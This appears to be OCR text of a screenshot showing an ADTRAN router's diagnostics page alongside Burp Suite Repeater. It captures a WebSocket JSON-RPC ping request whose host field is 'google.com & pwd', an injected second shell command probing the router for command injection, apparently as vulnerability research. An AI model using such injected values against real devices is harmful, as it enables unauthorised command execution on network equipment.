 Not secure 192.168.1.1/#!/srg-status-diagnostics
ADTRAN
Search
Admin
Dashboard
Network
WiFi
Devices
Services
Admin
Update
Configuration
Router Management
Pa
Sp
Ne
Eve
Tir
Op
Re
Network Tools
Ping
IP / Hostname
google.com
Start Clear
Traceroute
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2024.2.1.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
WebSocket ID: 15 : http://192.168.1.1/websocket/
Send WebSocket Message
Send To server Reconnect Select next message received
Pretty Raw Hex \n
1 {
"jsonrpc":"2.0",
"id":1459,
"method":"call",
"params":[
"531e8128dae88f0b70aaaa134196ea99",
"/juci/smartrg.diagnostics",
"ping",
{
"host":"google.com & pwd"
}
Inspector
Search 0 highlights
History
Pro version only
Message Direction Manual Length Time WebSocket ID
Pretty Raw Hex \n
1
Inspector
Search 0 highlights
n